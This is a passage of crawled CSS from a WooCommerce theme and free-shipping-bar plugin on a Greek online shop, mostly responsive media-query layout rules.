@font-face{font-family:"woocommerce-free-shipping-bar";src:url(//hoomy.gr/wp-content/plugins/woocommerce-free-shipping-bar/assets/css/../fonts/woocommerce-free-shipping-bar.eot);src:url(//hoomy.gr/wp-content/plugins/woocommerce-free-shipping-bar/assets/css/../fonts/woocommerce-free-shipping-bar.eot?#iefix) format("embedded-opentype"),url(//hoomy.gr/wp-content/plugins/woocommerce-free-shipping-bar/assets/css/../fonts/woocommerce-free-shipping-bar.woff) format("woff"),url(//hoomy.gr/wp-content/plugins/woocommerce-free-shipping-bar/assets/css/../fonts/woocommerce-free-shipping-bar.ttf) format("truetype"),url(//hoomy.gr/wp-content/plugins/woocommerce-free-shipping-bar/assets/css/../fonts/woocommerce-free-shipping-bar.svg) format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:"woocommerce-free-shipping-bar";src:url(//hoomy.gr/wp-content/plugins/woocommerce-free-shipping-bar/assets/css/../fonts/woocommerce-free-shipping-bar.svg) format("svg")}}#wfspb-top-bar{z-index:9999999;position:relative;width:100%;justify-content:space-between;margin:0;line-height:1;transition:.4s;transform:translateX(-50%);left:50%}#wfspb-top-bar.wfspb-init-empty{display:none}.wfspb-lining-layer{padding:10px}#wfspb-top-bar.wfspb-hidden{display:none}#wfspb-top-bar p{margin:0;flex-grow:1;text-align:center;padding:0 15px 5px 0}div#wfspb-close{cursor:pointer;font-family:"woocommerce-free-shipping-bar";font-size:20px;text-align:center;padding:0;line-height:20px;z-index:2;display:inline-block;vertical-align:middle;position:absolute;margin:0;top:10px;right:10px}.wfspb-hidden,.wfspb-is-cache{display:none}div#wfspb-close:before{content:"\f100"}#wfspb-top-bar.top_bar{top:0}#wfspb-top-bar.top_bar.wfsb-fixed{position:fixed;animation-name:scrollDown;animation-duration:1s;max-width:inherit}#wfspb-top-bar.bottom_bar{position:fixed;bottom:0}@keyframes scrollDown{0%{top:-50px}100%{top:0}}#wfspb-progress{width:100%;z-index:12}#wfspb-top-bar.bottom_bar #wfspb-progress.wfsb-style-1{position:absolute;top:-20px}#wfspb-progress.wfsb-style-1 .wfspb-progress-background{background-color:#c9cfd4}#wfspb-progress.wfsb-style-2 .wfspb-progress-background,#wfspb-progress.wfsb-style-3 .wfspb-progress-background{border-radius:30px;overflow:hidden}#wfspb-progress.wfsb-style-2{width:auto;padding:10px 20px;position:relative}#wfspb-top-bar.bottom_bar>#wfspb-progress.wfsb-style-2{position:absolute;width:100%;top:-40px}#wfspb-top-bar.bottom_bar>#wfspb-progress.wfsb-style-2 .wfsb-effect-2{top:-29px}#wfspb-top-bar.top_bar>#wfspb-progress.wfsb-style-2 .wfsb-effect-2{bottom:-29px}#wfspb-top-bar>#wfspb-progress.wfsb-style-2,#wfspb-top-bar>#wfspb-progress.wfsb-style-2>#wfspb-current-progress{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;border-radius:10px}#wfspb-top-bar #wfspb-progress.wfsb-style-2:before,#wfspb-top-bar #wfspb-progress.wfsb-style-2:after{content:"";position:absolute;border-style:solid;border-width:0 5px 10px;border-color:transparent transparent #121931}#wfspb-top-bar #wfspb-progress.wfsb-style-2:before{left:10%}#wfspb-top-bar #wfspb-progress.wfsb-style-2:after{right:10%}#wfspb-top-bar.top_bar #wfspb-progress.wfsb-style-2:before,#wfspb-top-bar.top_bar #wfspb-progress.wfsb-style-2:after{top:0}#wfspb-top-bar.bottom_bar #wfspb-progress.wfsb-style-2:before,#wfspb-top-bar.bottom_bar #wfspb-progress.wfsb-style-2:after{bottom:0}#wfspb-progress.wfsb-style-3{width:auto;padding:0 20px 10px}#wfspb-top-bar.bottom_bar #wfspb-progress.wfsb-style-3{position:absolute;top:-30px;width:100%;padding:10px 20px 0}#wfspb-progress *{box-sizing:border-box}#wfspb-current-progress{height:20px;background-color:#0d47a1}#wfspb-progress .wfsb-effect-1 #wfspb-current-progress{-webkit-box-shadow:inset 0 2px 9px rgba(255,255,255,.3),inset 0 -2px 6px rgba(0,0,0,.4);-moz-box-shadow:inset 0 2px 9px rgba(255,255,255,.3),inset 0 -2px 6px rgba(0,0,0,.4);box-shadow:inset 0 2px 9px rgba(255,255,255,.3),inset 0 -2px 6px rgba(0,0,0,.4);position:relative}#wfspb-progress .wfsb-effect-1 #wfspb-current-progress:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-image:linear-gradient(-45deg,rgba(255,255,255,.2) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.2) 50%,rgba(255,255,255,.2) 75%,transparent 75%,transparent);z-index:1;background-size:50px 50px;animation:wfsb-move 2s linear infinite;border-top-right-radius:8px;border-bottom-right-radius:8px;border-top-left-radius:20px;border-bottom-left-radius:20px;overflow:hidden}@-webkit-keyframes wfsb-move{0%{background-position:0 0}100%{background-position:50px 50px}}#wfspb-top-bar>#wfspb-progress .wfsb-effect-2,#wfspb-top-bar>#wfspb-progress .wfsb-effect-2>#wfspb-current-progress{border-radius:0}#wfspb-top-bar>#wfspb-progress .wfsb-effect-2{border:1px solid #fff;outline:1px solid #eee}#wfspb-top-bar .wfspb-loading{width:90%;background:#666;display:block;margin:auto;opacity:.5;border-radius:40px;overflow:hidden}#wfspb-top-bar .wfspb-loading .wfspb-progress{height:12px;background:#afafaf;animation:animLoading 2s ease infinite}@keyframes animLoading{0%{width:0}100%{width:100%}}#wfspb-label{text-align:center;line-height:20px;color:#fff;font-size:11px;position:relative;white-space:nowrap}#wfspb-label:before{font-family:"woocommerce-free-shipping-bar";content:"\f101";position:absolute;right:1%;font-size:90%}.wfspb-gift-box{bottom:0;cursor:pointer;position:fixed;right:0;z-index:99;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;opacity:1 !important}.wfsb-hidden{display:none}.wfspb-gift-box.wfsb-hidden{right:-1000px}#wfspb-main-content{display:inline-block;width:100%;text-align:center;font-weight:300;z-index:1;line-height:1.3}ul.wfspb_bar_in_mini_cart{list-style-type:none;margin:0}.woocommerce-free-shipping-bar-order{text-align:center;width:100%}.woocommerce-free-shipping-bar-order .woocommerce-free-shipping-bar-order-content{margin:0}.woocommerce-free-shipping-bar-order .woocommerce-free-shipping-bar-message{margin-bottom:15px}.woocommerce-free-shipping-bar-order .woocommerce-free-shipping-bar-order-bar{width:100%;height:6px;background:#ccc;border-radius:3px;margin-bottom:20px}.woocommerce-free-shipping-bar-order .woocommerce-free-shipping-bar-order-bar .woocommerce-free-shipping-bar-order-bar-inner{height:100%;background:#212121;border-radius:3px}@media screen and (max-width:768px){#wfspb-progress{display:none !important}#wfspb-main-content{padding:0 !important}}@media (max-width:380px){div#wfspb-close{right:5px}}.botiga-single-addtocart-wrapper .woocommerce-variation-add-to-cart .woocommerce-free-shipping-bar-order{display:none !important}

--- FILE ---
content_type: text/css
request_url: https://hoomy.gr/wp-content/cache/autoptimize/css/autoptimize_single_adcb7eaca1242712e3c7216bc4e0583c.css
body_size: -157
content:
@import url(//hoomy.gr/wp-content/themes/shopvolly_layout3/../shopvolly/responsive.css);@media only screen and (max-width:1023px){.menu-toggle{background-image:url(//hoomy.gr/wp-content/themes/shopvolly_layout3/images/megnor/menu-options.svg);background-color:#f8d4db}.menu-toggle:hover{background-color:#c9e8dd}}@media only screen and (max-width:979px){.header-toggle{background-image:url(//hoomy.gr/wp-content/themes/shopvolly_layout3/images/megnor/search.svg);background-color:#f8d4db}.header-toggle:hover{background-image:url(//hoomy.gr/wp-content/themes/shopvolly_layout3/images/megnor/search.svg);background-color:#c9e8dd}}@media only screen and (max-width:767px){.topbar-link-toggle{background-color:#c9e8dd}.topbar-link-toggle:before{color:#000}.topbar-link-toggle:hover{background-color:#f8d4db}}

--- FILE ---
content_type: text/css
request_url: https://hoomy.gr/wp-content/themes/shopvolly/responsive.css
body_size: 6153
content:
/**
* 8.0 Media Queries
* ----------------------------------------------------------------------------
*/
@media only screen and (max-width: 1250px) {
    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product,
    .brands.list ul li {
        display: inline-block;
        float: none;
        vertical-align: top;
        width: 33.33% !important;
    }
    .hot-porduct .product {
        display: inline-block;
        float: none;
        vertical-align: top;
        width: 33.33% !important;
    }
    .woocommerce ul.products li.product-category {
        width: 32.33% !important;
    }
    .woofeature .woo-grid .woocommerce ul.products li.product,
    .woonew .woo-grid .woocommerce ul.products li.product,
    .woobest .woo-grid .woocommerce ul.products li.product {
        display: none;
    }
    .rev-slider {
        width: 100% !important;
    }
    .home .home-category .product-categories.toggle-block {
        display: none;
    }
    .home-category {
        margin: 0;
    }
    .service-outer {
        font-size: 12px;
    }
    .widgets-cms {
        padding-right: 10px;
    }
    .widgets-cms .service-list {
        padding: 5px;
    }
    .widgets-cms .content {
        padding: 5px;
    }
    .widget .search-field{
        width: 80%;
    }
}
@media only screen and (min-width: 1024px) and (max-width: 1250px) {
    .theme-container, .main-content-inner, .full-width .inner-container, .site-footer .inner-container, .main-inner-container, .main-content.box-page, .single-product-full .woocommerce-message {
        width: 980px;
    }
    #primary, .home.blog #primary {
        width: 720px;
    }
    #secondary, .home.blog #secondary {
        width: 230px;
    }
    .header-search .woocommerce-product-search .search-field, .header-search .search-form .search-field {
        width: 270px;
    }
    .category-list, .home-category .product-categories.toggle-block {
        width: 230px;
    }
    .product-categories li a::before, .product-categories li span::before {
        font-size: 10px;
    }
    .mega-menu ul li a {
        font-size: 13px;
    }
    .woo-small-products ul.products li .container-inner {
        padding: 20px;
    }
    .woo-small-products .image-block {
        width: 98px;
    }
    .woo-small-products ul.products li.product .image-block {
        margin-right: 10px;
    }
    #categorytab ul.products li.product {
        padding: 5px;
    }
    #categorytab .resp-tabs-list li {
        padding: 15px;
    }
    .resp-tabs-list li .tab-title {
        font-size: 14px;
    }
    .tnp-email {
        width: 300px;
    }
    .footer-outer::before {
        left: 4%;
    }
    .site-footer .widget_nav_menu a, .primary-sidebar a, .primary-sidebar .widget ul li.recentcomments span {
        padding: 4px;
    }
    .woocommerce .widget_layered_nav ul li a, .woocommerce .widget_layered_nav ul li span, .woocommerce-page .widget_layered_nav ul li a, .woocommerce-page .widget_layered_nav ul li span {
        padding: 4px 1px;
    }
    .primary-sidebar .widget {
        margin: 0 0 30px;
    }
    .primary-sidebar .product_list_widget li {
        margin: 10px 0 0;
    }
    .custom-testimonial .testmonial-image {
        margin: 0;
    }
    .custom-testimonial .read-more {
        margin: 15px 0;
    }
    .post-navigation, .image-navigation {
        text-align: center;
    }
    .post-navigation a.prev-post {
        float: none;
        display: block;
    }
    .post-navigation a.next-post {
        margin-top: 15px;
        float: none;
        display: block;
    }
    .blog-posts-content .style-2 .post-title a {
        font-size: 14px;
    }
    .blog-posts-content .style-2 .post-title {
        margin: 5px 0;
    }
    .style-2 .post-detail {
        padding: 15px;
    }
	.service-title{
		font-size:12px;
	}
}
@media only screen and (max-width: 1023px) {
.tmpmela-menu-label > a::before , .tmpmela-menu-label > a::after{ display:none;}
    .admin-bar .mobile-navigation .mobile-menu {
        top: 32px;
    }
    .main-navigation {
        display: none;
    }
    .mobile-navigation {
        display: block;
    }
    .category-list .box-category::before {
        right: 10px;
        position: absolute;
    }
	.category-list, .home-category .product-categories.toggle-block, .home-category {
        width: 100%;
    }
    .cart-qty {
        display: none;
    }
    .mobile-navigation, .header-cart, .header-center {
        padding-left: 10px;
    }
	.post-info {
		padding:30px;
	}
}
@media only screen and (min-width: 980px) and (max-width: 1023px) {
    .theme-container, .main-content-inner, .full-width .inner-container, .site-footer .inner-container, .main-inner-container, .main-content.box-page, .single-product-full .woocommerce-message {
        width: 940px;
    }
    #primary, .home.blog #primary {
        width: 690px;
    }
    #secondary, .home.blog #secondary {
        width: 220px;
    }
    .page-title .entry-title-main {
        font-size: 28px;
        line-height: 34px;
    }
    .header-search .woocommerce-product-search .search-field, .header-search .search-form .search-field {
        width: 220px;
    }
    .woo-small-products ul.products li .container-inner {
        padding: 20px 10px;
        min-height: 142px;
    }
    .woo-small-products .image-block {
        width: 98px;
    }
    .woo-small-products ul.products li.product .image-block {
        margin-right: 10px;
    }
    #categorytab ul.products li.product {
        padding: 0;
    }
    #categorytab .resp-tabs-list li {
        padding: 15px;
    }
    .resp-tabs-list li .tab-title {
        font-size: 14px;
    }
    .tnp-email {
        width: 300px;
    }
    .footer-outer::before {
        left: 4%;
    }
    .post-info .entry-summary .excerpt {
        line-height: 24px;
    }
    .woocommerce div.product div.summary, .woocommerce-page div.product div.summary{
        width: 100%;
    }
    .woocommerce .single-product-sidebar div.product div.images,
    .woocommerce .single-product-full #content .product div.images,
    .woocommerce div.product div.images,
    .woocommerce-page div.product div.images {
        float: none;
        margin:0 auto;
        width: 60%;
    }
    .single .blog-list article.post {
        width: 100%;
        margin: 15px 0;
    }
    .related_posts.blog-list {
        margin: 0;
    }
    .entry-thumbnail {
        width: 100%;
    }
    .post-info {
        width: 100%;
    }
	.page-content .search-field {
	width: 90%;
	}
}
@media only screen and (max-width: 979px) {
	.site-footer .footer-bottom .toggle-block{ display:inline-block; vertical-align:top;}
    .static-wrapper .text1, .static-wrapper .text2,
    .cmsbanner2 .static-wrapper .text1 {
        font-size: 20px;
        line-height: 24px;
    }
    .static-wrapper .shop-now {
        padding-top: 4%;
        font-size: 12px;
    }
    .header-center {
        margin: 15px 0;
        float: right;
    }
    .header-logo {
        padding: 15px 0 18px;
    }
    .header-right {
        margin: 15px 0 18px;
    }
    .woocommerce-product-search select, .woocommerce-product-search span.customSelect {
        display: none !important;
    }
    .header-search .woocommerce-product-search .search-field, .header-search .search-form .search-field {
        width: 90%;
        background: transparent;
        border-bottom: 2px solid #ededed;
        border-radius: 0;
        font-size: 18px;
    }
    .header-search.active .header-toggle, .header-search.active .header-toggle:hover {
        position: fixed;
        right: 10%;
        top: 10%;
        z-index: 99999;
        left: auto;
        background-image: url("images/megnor/close.svg");
        background-attachment: scroll;
        background-repeat: no-repeat;
        background-position: center;
        cursor: pointer;
        height: 52px;
        width: 52px;
        background-color: transparent;
        border-radius: 50%;
        font-size: 0;
        background-size: 18px;
    }
    .header-toggle {
        background-image: url("images/megnor/search.svg");
        background-attachment: scroll;
        background-repeat: no-repeat;
        background-position: center;
        cursor: pointer;
        height: 52px;
        width: 52px;
        background-color: #ff6f96;
        border-radius: 50%;
        font-size: 0;
        background-size: 18px;
    }
    .header-toggle:hover {
        background-color: #339af0;
    }
    .search-overlay {
        display: none;
    }
    .header-search.active .search-overlay {
        background: #f5f5f5;
        bottom: 0;
        left: 0;
        position: fixed;
        right: 0;
        top: 0;
        z-index: 9999;
    }
    .header-search .woocommerce-product-search, .header-search .search-form {
        left: 10%;
        position: absolute;
        right: 10%;
        top: 45%;
        z-index: 99999999;
        opacity: 0;
        -webkit-opacity: 0;
        -ms-opacity: 0;
        width: auto;
        border: 0;
    }
    .header-search.active .woocommerce-product-search, .header-search.active .search-form {
        opacity: 1;
        -webkit-opacity: 1;
        -ms-opacity: 1;
    }
    /*******************************/
    #categorytab .resp-tabs-list {
        width: 100%;
        border: 0;
    }
    #categorytab .resp-tabs-list li {
        width: 50%;
        border: 0;
        padding: 10px;
    }
    #categorytab .resp-tabs-list li.resp-tab-active::after, #categorytab .resp-tabs-list li:hover::after {
        display: none;
    }
    #categorytab .resp-tabs-container {
        width: 100%;
    }
    .woocommerce ul.products li.first, .woocommerce-page ul.products li.first {
        border-left: 0 !important;
    }
    #categorytab ul.products li.product {
        padding: 0;
    }
    .woo-small-products .image-block, .woo-small-products ul.products li.product .image-block {
        width: auto;
        float: none;
        margin: 0 0 10px;
    }
    .woo-small-products ul.products li.product:first-child .container-inner, .woo-small-products ul.products li .container-inner {
        padding: 15px;
    }
    .woo-small-products .woocommerce ul.products li.first {
        clear: both;
    }
    /*********************/
    .menu-toggle:hover:before, #site-navigation.active .menu-toggle:before {
        background-position: -110px -47px;
    }
    .mobile-menu {
        display: block;
    }
    .mobile-menu-inner {
        margin: 0;
    }
    .menu-menu-container {
        height: 100%;
    }
    .navigation-fix .navigation-bar {
        background-color: rgba(0, 0, 0, 0);
    }
    .mega-menu {
        display: none;
    }
    .navigation-bar.active .mobile-menu,
    .mobile-menu {
        display: block;
    }
    .mobile-navigation {
        display: block;
    }
    .navbar.default.navigation-inner {
        display: block;
    }
    /*******************************/
    .theme-container,
    .theme-container,
    .main-content-inner,
    .full-width .inner-container,
    .site-footer .inner-container,
    .main-inner-container,
    .main-content.box-page,
    .single-product-full .woocommerce-message {
        width: 734px;
    }
    #secondary, .home.blog #secondary,
    #primary, .home.blog #primary {
        width: 100%;
        float: none;
        clear: both;
    }
    .single-product-detail {
        padding: 0;
    }
    .paging-navigation {
        margin: 20px 0;
    }
    .owl-theme .owl-buttons div {
        height: 40px;
        line-height: 38px;
        width: 40px;
    }
    .entry-thumbnail {
        width: 100%;
    }
    .post-info {
        width: 100%;
    }
    .site-content .entry-header, .entry-meta {
        padding-bottom: 20px;
    }
    .entry-summary .read-more {
        padding: 20px 0 0;
    }
    .singleproduct-sidebar {
        float: left;
        margin: 0;
    }
    .col-main {
        width: 100%;
    }
    .page-title .entry-title-main {
        font-size: 30px;
        line-height: 34px;
    }
    .woocommerce div.product div.summary, .woocommerce-page div.product div.summary {
        width: 100%;
        border: 0;
    }
	.woocommerce-tabs ul.tabs{margin: 0 0 20px;}
    .woocommerce .single-product-full #content .product div.images,
    .woocommerce .single-product-sidebar #content div.product div.images,
    .woocommerce div.product div.images,
    .woocommerce-page .single-product-sidebar #content div.product div.images,
    .woocommerce-page div.product div.images {
        float: none;
        margin:0 auto;
        width: 74%;
    }
    .primary-sidebar .widget_top_rated_products .amount {
        display: block;
    }
    .product-slider {
        padding: 5px;
    }
    .address-text {
        width: 100%;
    }
    .widgets-brand .widget-title {
        display: block;
    }
    .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
        width: 100%;
    }
    /**************************  product-categories ******************************/
    .widget_pages .expandable-hitarea:before,
    .widget_nav_menu .expandable-hitarea:before,
    .widget_categories .expandable-hitarea:before {
        content: "\f067";
    }
    .widget_pages .collapsable-hitarea:before,
    .widget_nav_menu .collapsable-hitarea:before,
    .widget_categories .collapsable-hitarea:before {
        content: "\f068";
    }
    .product-categories .dc-mega-icon {
        display: none;
    }
    /******************  CSS for all sidebar and footer toggle ******************/
    /****************** Start Primary navigation ******************/
    .widget .widget-title{
        margin-bottom: 3px;
    }
    .title-outer {
        cursor: pointer;
        position: relative;
    }
    .primary-sidebar .widget {
        margin-bottom: 3px;
        padding: 0;
    }
    .toggled-on .title-outer:before {
        content: "\f106";
    }
    .title-outer:before,
    .toggled-off .title-outer:before {
        content: "\f107";
        position: absolute;
        right: 10px;
        font-family: 'FontAwesome';
        font-size: 20px;
        color: #ffffff;
        top: 0;
        bottom: 0;
        height: 14px;
        width: 14px;
        text-align: center;
        z-index: 9;
        line-height: 13px;
        margin: auto;
    }
    .site-footer .title-outer:before,
    .site-footer .toggled-off .title-outer:before {
        color: #000000;
        right: 0;
    }
	.widget .woocommerce-product-search, .primary-sidebar .widget.widget_product_search .woocommerce-product-search,
    .primary-sidebar .widget_black_studio_tinymce .textwidget,
    .primary-sidebar .widget > .toggle-block, .primary-sidebar .widget_price_filter .toggle-block,
    .primary-sidebar .widget_shopping_cart_content,
	.primary-sidebar .widget_nav_menu ul.menu.toggle-block,
    .primary-sidebar .widget_pages > ul,
    .primary-sidebar .widget > ul.toggle-block,
    .header-category.widget > ul.toggle-block,
    .primary-sidebar .widget .toggle-block,
    .site-footer .toggle-block {
        display: none;
    }
    .toggled-on .toggle-block,
    .primary-sidebar .toggled-on .widget_shopping_cart_content {
        display: block;
    }
    .toggle-content .toggle_title {
        display: block;
    }
    #primary-sidebar .toggled-on .toggle-block,
    #primary-sidebar .toggled-on .widget_shopping_cart_content {
        display: inline-block;
    }
   .category-list .box-category-heading {
        padding: 10px;
    }
    .toggle-content .toggle_title {
        background-color: #f5f5f5;
        display: block;
        text-align: left;
    }
    .toggle-content .toggled-on .main-ul {
        display: block;
    }
    .toggle-content .toggled-off .main-ul,
    .toggle-content .main-ul {
        display: none;
    }
    .site-footer .footer-widget .widgets-follow-us.toggled-on .widget widget_accepted_payment_methods .accepted-payment-methods {
        display: block;
    }
    /******************  CSS for all sidebar and footer toggle ******************/
    .site-content .entry-thumbnail img {
        width: 100%;
    }
    .woocommerce ul.products li.first,
    .woocommerce-page ul.products li.first {
        clear: none;
    }
    .team-posts-content.posts-content .container {
        width: 50%;
    }
    .woocommerce .single-product-full .woocommerce-main-image.zoom,
    .single-product-sidebar .woocommerce-main-image.zoom {
        float: right;
        padding: 0;
        width: 86%;
    }
    .primary-sidebar .blog-posts-content {
        padding: 32px 0 0;
    }
    #secondary .post-content-inner {
        padding: 0 5px;
    }
    .popup-video .one_third_inner.content_inner {
        margin: 0 !important;
        width: 100% !important;
    }
    .popup-video .two_third,
    .popup-video .one_third {
        width: 100%;
    }
    .newletter-block .parallax-text-wrapper,
    .newletter-block .one_third {
        width: 100%;
    }
    .gallery-item,
    .portfolio-filter-container .item,
    .portfolios li {
        display: inline-block;
        float: none;
        vertical-align: top;
        width: 50% !important;
    }
    /****************** Footer ******************/
    .footer-outer::before {
        top: 0;
    }
    .newsletter-box {
        margin-bottom: 5px;
    }
    .newsletter-box, .tnp.tnp-widget {
        float: none;
    }
    .footer-outer {
        text-align: center;
        padding: 20px 0px;
    }
    .footer-middle {
        padding: 0;
    }
    .widgets-cms, .widgets-cms:last-child {
        width: 50%;
        padding: 0 5px;
    }
    .footer-widget .widget {
        padding: 0;
        clear: both;
    }
    .footer-widget.toggled-on .accepted-payment-methods {
        text-align: center;
    }
    .widget_search {
        display: none;
    }
    .footer_top {
        margin: 30px 0;
    }
    .home-about-me {
        text-align: center;
    }
    .tmpmela-about-description {
        line-height: 24px;
    }
    #footer-widget-area {
        display: inline-block;
        vertical-align: top;
        width: 100%;
    }
    .footer-top {
        padding: 30px 0;
    }
    .site-footer .follow-us h3.widget-title {
        display: block;
    }
    .footer-widget {
        min-height: inherit;
        width: 100% !important;
        padding: 0 !important;
        border: none;
        margin: 0;
    }
    .site-footer .widget .widget-title {
        padding: 8px 0;
        margin: 0 0 3px;
    }
    .site-footer .toggle-block {
        padding: 5px 0 20px;
    }
    .service-1 .service-content,
    .service-3 .service-content {
        text-align: center;
    }
    .service-list {
        float: none;
        margin: 0;
        width: 100%;
    }
    .service-content .icon-image {
        float: none;
        display: inline-block;
        margin: 0;
    }
    .service_title {
        font-size: 16px;
    }
    .single-portfolio .read-more a {
        padding: 10px 10px;
    }
    .testmonial-text:before {
        display: none;
    }
    .testmonial-text {
        text-align: center;
    } 
    .newslettre-text {
        display: none;
    }
    .toggled-on .newslettre-text, .widget_newsletterwidget.toggled-on .tnp.tnp-widget {
        display: block;
    }
    .widget_newsletterwidget .tnp.tnp-widget {
        display: none;
        margin: 0;
    }
	/*contact form css start*/
	.contact-form-right{
		width:100% !important
	}
	.contact-form-left{
		width:100% !important
	}
	.address-container {
		margin-left: 0px;
	    margin-top:30px;		
	}
	
	/*contact form css end*/
}
@media only screen and (max-width: 782px) {
    .admin-bar .sticky-menu .header-style {
        margin-top: 46px;
    }
}
@media only screen and (max-width: 767px) {
	
	.product-button-hover {
	position: relative;
	display: inline-block;
	vertical-align: top;
	margin-top: 6px;
	width: 100%;
	transform: none;
	-webkit-transform: none;
	-ms-transform: none;
	-o-transform: none;
	-moz-transform: none;
	transition: none;
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	opacity: 1;
}
	.woocommerce ul.products li.product:hover .price, .woocommerce-page ul.products li.product:hover .price, ul.products li.product:hover .onsale {
	opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	right: 0;
}
.custom-testimonial .testimonial-content{ width:100%;}
    .tnp-email {
        width: auto;
    }
    .header-cart .shopping_cart .cart-icon, .menu-toggle, .header-toggle {
        width: 44px;
        height: 44px;
    }
    .header-cart .togg .widget.widget_shopping_cart {
        top: 51px;
    }
    .theme-container, .main-content-inner, .full-width .inner-container, .site-footer .inner-container, .main-inner-container, .main-content.box-page, .single-product-full .woocommerce-message {
        width: auto;
        margin: 0 20px !important;
    }
    .single-product .main-content .theme-container,
    .main-content.box-page.full-width,
    .main-content-inner .home-page,
    .main-content.blog-page.blog-list.box-page,
    .main-content-inner .main-content.box-page {
        margin: 0 !important;
    }
    .entry-summary .excerpt, .entry-content p, .woocommerce-tabs .panel {
        line-height: 24px;
    }
    .header-search .woocommerce-product-search .search-field,
    .header-search .search-form .search-field {
        width: 84%;
    }
    .woocommerce div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs {
        padding: 20px 0;
    }
    .woocommerce-tabs ul.tabs {
        width: 100%;
    }
    .woocommerce-tabs ul.tabs li {
        padding: 3px;
    }
    .woocommerce-tabs ul.tabs li a:hover:after, .woocommerce-tabs ul.tabs li.active a:after {
        top: auto;
        right: 0;
        left: 0;
        height: 2px;
        width: auto;
    }
    .woocommerce-tabs .panel {
        padding:24px;
        width: 100%;
    }
    .woocommerce div.product .product_title, .woocommerce-page div.product .product_title {
        font-size: 20px;
    }
    .woocommerce .woocommerce-ordering,
    .woocommerce .woocommerce-result-count,
    .woocommerce-page .woocommerce-ordering,
    .woocommerce-page .woocommerce-result-count {
        margin-bottom: 20px;
        text-align: center;
    }
    #primary .gridlist-toggle {
        display: none;
    }
    .faq-questions {
        margin: 0 -20px;
    }
    .single-product .main-content-inner {
        width: auto !important;
    }
    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product,
    .brands.list ul li {
        width: 33.33% !important;
    }
    .woocommerce ul.products li.product-category {
        width: 32.33% !important;
    }
    .cms-banner-item {
        padding: 5px !important;
        text-align: center !important;
        float: none;
        display: block;
    }
    .header-logo {
        display: none;
    }
    .header-mob-logo {
        display: block;
        position: relative;
        vertical-align: top;
        padding: 15px 0;
    }
    .mobile-menu {
        width: 250px;
		padding:20px;
    }
    #primary, .home.blog #primary,
    .left-sidebar #primary,
    .homepage #home_primary,
    #secondary, .home.blog #secondary,
    .full-width .page-title {
        width: 100%;
    }
    .content_inner {
        width: 100% !important;
        margin: 0 !important;
    }
    .footertop .content_inner,
    .widget .banner-slider-container ul li {
        text-align: center;
    }
    .navbar,
    .header_cart {
        display: block;
        padding: 0;
        position: static;
    }
    .home .box-category-heading,
    .box-category-heading {
        cursor: pointer;
        width: 100%;
    }
    /****************** Header ******************/
    .sticky-menu {
        min-height: 65px;
    }
    .header_logout a {
        display: block;
    }
    .header-mob-logo {
        width: 180px;
    }
    .header-mob-logo img {
        height: auto;
        max-width: 100%;
    }
    .cart-contents {
        display: none;
    }
	.topbar-link{
		padding: 8px 0;
	}
	.header-menu-links a{
		padding: 0;
		display:block;
	}
	.header-menu-links a::after{
		display:none;
	}
    .topbar-link-wrapper {
        background-color: #ffffff;
        display: none;
        position: absolute;
        left: 0;
        padding: 15px 20px;
        z-index: 999;
        width: 150px;
        text-align: left;
        top: 38px;
        right: auto;
        border: 1px solid #ebebeb;	
    }
	.topbar-link-toggle::before {
		font-family: FontAwesome;
		content: "\f107";
		color: #fff;
		font-size: 24px;
		margin: 0 auto;
		position: absolute;
		right: 0;
		top: 0;
		cursor: pointer;
		bottom: 0;
		left: auto;
		text-align: center;
		width: 100%;
	}
    .topbar-link-toggle {
		background-color: #ff6f96;
		cursor: pointer;
		height:24px;
		position: relative;
		width: 24px;
		display: inline-block;
		border-radius: 50%;
  	 	-webkit-border-radius: 50%;
  		-moz-border-radius: 50%;
  		-khtml-border-radius: 50%;
		vertical-align: top;
	 }
    .topbar-link-toggle:hover {
        background-color: #339af0;
    }
    .header-menu-links li {
        display: block;
    }
    /****************** Content ******************/
    .resp-tabs-list li {
        display: block;
        margin: 0;
    }
    .resp-tabs-list {
        padding: 10px 0 0;
    }
    #categorytab .resp-tabs-list li {
        display: inline-block;
    }
    .woocommerce .woocommerce-result-count,
    .woocommerce-page .woocommerce-result-count,
    .woocommerce .woocommerce-ordering,
    .woocommerce-page .woocommerce-ordering {
        float: none;
        display: inline-block;
        vertical-align: top;
    }
    .woocommerce.list-view .woocommerce-result-count,
    .woocommerce-page.list-view .woocommerce-result-count {
        display: block;
    }
    .single_variation_wrap {
        overflow: visible;
    }
    .woocommerce .single-product-full .woocommerce-main-image.zoom,
    .woocommerce .single-product-full .woocommerce-main-image.zoom,
    .single-product-sidebar .woocommerce-main-image.zoom {
        width: 100%;
    }
    #content div.product div.images .bx-wrapper .bx-controls-direction a,
    #content div.product div.images .bx-wrapper:hover .bx-controls-direction a {
        opacity: 1;
        -khtml-opacity: 1;
        -webkit-opacity: 1;
        -moz-opacity: 1;
    }
    #content div.product div.images .bx-wrapper {
        display: inline-block;
        float: none;
    }
    .woocommerce #content .product div.images {
        text-align: center;
    }
    .woocommerce .cart-collaterals .cart_totals,
    .woocommerce-page .cart-collaterals .cart_totals {
        width: 100%;
    }
    .woocommerce form {
        width: 100%;
    }
    .woocommerce .col2-set .col-1,
    .woocommerce-page .col2-set .col-1,
    .woocommerce .col2-set .col-2,
    .woocommerce-page .col2-set .col-2 {
        margin-bottom: 20px;
        box-sizing: border-box;
        width: 100%;
    }
    .blog-posts-content .blog-grid .item.style-3 {
        width: 100%;
    }
    .main-container .resp-tabs-list {
        margin: -7px 60px -2px 0;
    }
    #yith-quick-view-content div.images,
    #yith-quick-view-content div.summary {
        float: none;
        width: 100%;
    }
    #yith-quick-view-content div.summary {
        float: left;
        margin: 0;
        padding: 15px;
        width: 100%;
    }
    /****************** Shortcode  ******************/
    .style-2 .service-content {
        text-align: center;
    }
